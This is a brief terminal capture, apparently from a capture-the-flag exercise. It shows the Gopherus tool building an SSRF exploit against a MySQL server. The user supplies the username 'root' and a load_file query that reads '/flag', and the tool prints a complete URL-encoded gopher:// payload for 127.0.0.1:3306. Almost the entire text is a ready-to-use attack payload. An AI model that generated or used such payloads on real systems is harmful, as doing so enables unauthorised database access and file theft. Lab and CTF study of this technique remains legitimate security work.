 (kali㉿kali)-[~/Gopherus]
$ python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select load_file('/flag');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64
%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%
6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1b%00%00%00%03%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------